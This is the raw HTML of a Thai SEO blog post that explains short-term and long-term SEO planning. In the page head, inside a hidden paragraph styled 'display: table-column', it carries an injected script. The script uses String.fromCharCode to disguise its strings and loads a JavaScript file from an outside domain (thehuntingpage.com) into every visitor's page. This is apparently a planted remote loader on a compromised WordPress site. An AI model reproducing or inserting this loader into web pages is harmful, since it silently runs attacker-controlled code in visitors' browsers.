    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://blog.seo.co.th/wp-content/uploads/2022/01/8.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.seo.co.th/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.seo.co.th/category/seo/",
                    "name": "SEO"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%97%e0%b8%b3-seo/",
                    "name": "การวางแผนทำ SEO"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-88 single-format-standard wp-custom-logo wp-theme-Newspaper -seo global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1220"><a title="seo blog" href="https://blog.seo.co.th">SEO BLOG</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1363"><a href="https://www.seo.co.th/th-th">SEO</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://www.seo.co.th/th-th/services">OUR SERVICES</a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://www.seo.co.th/th-th/about-us">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.seo.co.th/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://blog.seo.co.th/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.seo.co.th/">
			<img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://blog.seo.co.th/">
				<img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt=""/>
				<span class="td-visual-hidden">SEO Blog | Search Engine Optimization Blog</span>
			</a>
		    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-1220"><a title="seo blog" href="https://blog.seo.co.th">SEO BLOG</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696aad465b89a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_1_696aad465b89a" ><script>var block_td_uid_1_696aad465b89a = new tdBlock();
block_td_uid_1_696aad465b89a.id = "td_uid_1_696aad465b89a";
block_td_uid_1_696aad465b89a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"466","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696aad465b89a_rand","tdc_css_class":"td_uid_1_696aad465b89a_rand","tdc_css_class_style":"td_uid_1_696aad465b89a_rand_style"}';
block_td_uid_1_696aad465b89a.td_column_number = "3";
block_td_uid_1_696aad465b89a.block_type = "td_block_mega_menu";
block_td_uid_1_696aad465b89a.post_count = "0";
block_td_uid_1_696aad465b89a.found_posts = "0";
block_td_uid_1_696aad465b89a.header_color = "";
block_td_uid_1_696aad465b89a.ajax_pagination_infinite_stop = "";
block_td_uid_1_696aad465b89a.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_1_696aad465b89a);
</script><div id=td_uid_1_696aad465b89a class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696aad465b89a" data-td_block_id="td_uid_1_696aad465b89a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_1_696aad465b89a" data-td_block_id="td_uid_1_696aad465b89a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1363"><a href="https://www.seo.co.th/th-th">SEO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1225"><a href="https://www.seo.co.th/th-th/services">OUR SERVICES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1227"><a href="https://www.seo.co.th/th-th/about-us">ABOUT US</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696aad465bd00_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696aad465bd00_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696aad465bd00_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/newspaper-rec728.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.seo.co.th/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน SEO" class="entry-crumb" href="https://blog.seo.co.th/category/seo/">SEO</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">การวางแผนทำ SEO</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-88" class="post-88 post type-post status-publish format-standard has-post-thumbnail category-seo tag--seo tag--seo-" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://blog.seo.co.th/category/seo/">SEO</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">การวางแผนทำ SEO</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://blog.seo.co.th/author/anupong/">Anupong Kriangkrailipikorn</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-08-17T17:24:06+00:00" >สิงหาคม 17, 2009</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%97%e0%b8%b3-seo/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-88">6523</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%97%E0%B8%B3+SEO&url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F&via=SEO+Blog+%7C+Search+Engine+Optimization+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%97%e0%b8%b3-seo/&amp;media=https://blog.seo.co.th/wp-content/uploads/2009/08/digital-g527b1f0ff_640.jpg&description=%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%97%E0%B8%B3+SEO">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%97%E0%B8%B3+SEO %0A%0A https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%97%E0%B8%B3+SEO%0D%0Ahttps://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://blog.seo.co.th/wp-content/uploads/2009/08/digital-g527b1f0ff_640.jpg" data-caption=""><img width="640" height="287" class="entry-thumb td-modal-image" src="https://blog.seo.co.th/wp-content/uploads/2009/08/digital-g527b1f0ff_640.jpg" srcset="https://blog.seo.co.th/wp-content/uploads/2009/08/digital-g527b1f0ff_640.jpg 640w, https://blog.seo.co.th/wp-content/uploads/2009/08/digital-g527b1f0ff_640-300x135.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="digital-g527b1f0ff_640"/></a></div>
            <!-- content --><p>แผนในการจััดทำ SEO แบ่งเป็น 2 ประเภทใหญ่ ๆ ได้แก่</p>
<ol>
<li>แผนการจัดทำ SEO ในระยะสั้น (Short Term SEO)</li>
<li>แผนการจัดทำ SEO ในระยะยาว (Long Term SEO)</li>
</ol>
<p><strong>แผนการจัดทำ SEO ในระยะสั้น (Short Term SEO) </strong></p>
<p>สำหรับแผน<a title="การทำ seo" href="http://www.seo.co.th/seo.php" target="_blank" rel="noopener">การจัดทำ SEO</a> ในระยะสั้นๆ นั้นจะเป็นในช่วงของระยะ 1-3 เดือน ในการดำเนินโครงการ หรืออาจจะไม่เกิน 6 เดือน ซึ่งแผนนี้เหมาะสำหรับโปรเจคในเว็บบางประเภท เช่น</p>
<ul>
<li>เว็บไซต์สำหรับโปรโมทภาพยนตร์, โปรโมทอัลบั้ม</li>
<li>เว็บไซต์ประชาสัมพันธ์ หรือ โปรโมชั่นเฉพาะกิจ เช่น ลดล้างสต๊อก แฟชั่นฤดูร้อน เป็นต้น</li>
<li>เว็บไซต์ประเภทอื่นที่ใช้ในช่วงสั้น ๆ หรือเฉพาะกิจอื่น ๆ</li>
</ul>
<p>ซึ่งสำหรับแผนการตาดของคุณที่จะต้องทำในช่วง 1-3 เดือน หมายความว่า คุณจะต้องเริ่มทำ SEO ก่อนหน้าที่จะเริ่มโปรเจคอย่างน้อย 1 เดือนขึ้นไป เพื่อให้เว็บไซต์สามาถที่จะขึ้นอันดับได้ทันช่วงเดียวกันกับโปรโมชั่นนั้นเริ่มต้น</p>
<p><strong>แผนการจัดทำ SEO ในระยะยาว (Long Term SEO)</strong></p>
<p>แผนในระยะยาวนั้น มักจะมุ่งหวังในกรจัดทำเว็บเพื่อธุรกิจออนไลน์อย่างจริงจัง ไม่ได้เน้นเพื่อการโปรโมทเพียงช่วงใดช่วงหนึ่ง ซึ่งเหมาะสำหรับเว็บประเภท</p>
<ul>
<li>เว็บไซต์ขายสินค้าออนไลน์ เช่น เสื้อยืด, หนังสือ เป็นต้น</li>
<li>เว็บไซต์ให้บริการ เช่น บริการจองโรงแรม, บริการออกแบบจัดทำเว็บไซต์ เป็นต้น</li>
<li>เว็บไซต์พอร์ทัลทั่วไป</li>
<li>เว็บอื่น ๆ ที่ไม่ได้จัดทำขึ้นชั่วครั้งชั่วคราว เช่น เว็บไซต์บริษัท, องค์การ เป็นต้น</li>
</ul>
<p>ซึ่งแผนในระยะยาวนี้ จำเป็นอย่างยิ่งที่จะต้องมีการติดตามและรักษาอันดับตลอดเวลา ซึ่งนั่นหมายความว่าหากต้องจ้างที่ปรึกษาในการทำ SEO แล้ว&nbsp; คุณต้องใช้บริการ หรือ ติดต่อกับที่ปรึกษาเหล่านั้นอย่างต่อเนื่องเพื่อรักษาอันดับไว้ให้ได้</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_3_696aad465cceb_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_696aad465cceb_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696aad465cceb_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://blog.seo.co.th/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%97%e0%b8%b3-seo/">การวางแผนทำ SEO</a></li><li><a href="https://blog.seo.co.th/tag/%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b3-seo-%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0%e0%b8%a2%e0%b8%b2%e0%b8%a7/">แผนการจัดทำ SEO ในระยะยาว</a></li><li><a href="https://blog.seo.co.th/tag/%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b3-seo-%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0%e0%b8%aa%e0%b8%b1%e0%b9%89%e0%b8%99/">แผนการจัดทำ SEO ในระยะสั้น</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%97%E0%B8%B3+SEO&url=https%3A%2F%2Fblog.seo.co.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b3-seo%2F&via=SEO+Blog+%7C+Search+Engine+Optimization+Blog">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%97%e0%b8%b3-seo/&amp;media=https://blog.seo.co.th/wp-content/uploads/2009/08/digital-g527b1f0ff_640.jpg&description=%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%97%E0%B8%B3+SEO">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%97%E0%B8%B3+SEO %0A%0A https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%97%E0%B8%B3+SEO%0D%0Ahttps://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%97%e0%b8%b3-seo/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://blog.seo.co.th/trustrank-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/">TrustRank คืออะไร</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://blog.seo.co.th/%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3-seo/">กำหนดเป้าหมายการทำ SEO</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://blog.seo.co.th/author/anupong/"><img alt='' src='https://secure.gravatar.com/avatar/5a8cb805ab88331f7e36a3d3369af8da83b14a0eb4ca0a9cc50269745324619b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a8cb805ab88331f7e36a3d3369af8da83b14a0eb4ca0a9cc50269745324619b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://blog.seo.co.th/author/anupong/">Anupong Kriangkrailipikorn</a></span></div><div class="td-author-description">ชอบหาวิธีใหม่ๆ ในการทำการตลาดออนไลน์ให้มีคุณภาพ และชอบท่องเที่ยวเป็นชีวิตจิตใจ ชอบไปเห็นอะไรใหม่ๆ ขับรถเที่ยวเอง เที่ยวต่างประเทศ หาตั๋วเครื่องบินราคาถูก เขียนบทความเกี่ยวกับการทำ seo เพื่อให้ความรู้กับทุกคนที่สนใจในการทำการตลาดออนไลน์</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anupong Kriangkrailipikorn"></span><meta itemprop="datePublished" content="2009-08-17T17:24:06+00:00"><meta itemprop="dateModified" content="2022-01-20T14:59:19+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%97%e0%b8%b3-seo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp"></span><meta itemprop="name" content="SEO Blog | Search Engine Optimization Blog"></span><meta itemprop="headline " content="การวางแผนทำ SEO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.seo.co.th/wp-content/uploads/2009/08/digital-g527b1f0ff_640.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="287"></span>        </footer>

    </article> <!-- /.post -->

